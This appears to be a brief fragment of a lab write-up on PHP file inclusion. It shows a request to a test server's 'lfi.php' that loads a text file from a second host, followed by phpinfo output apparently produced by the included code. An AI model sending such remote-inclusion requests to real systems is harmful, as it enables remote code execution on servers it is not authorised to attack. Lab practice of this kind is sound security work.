 phpinfo() phpinfo()
http://172.16.232.137/lfi/lfi.php?filename=http://172.16.232.139:8082/sb.txt
PHP Version 5.6.40
System Linux localhost.localdomain 3.10.0-957.el7.x86_64 #
Build Date Jan 12 2019 13:13:25
Server API FPM/FastCGI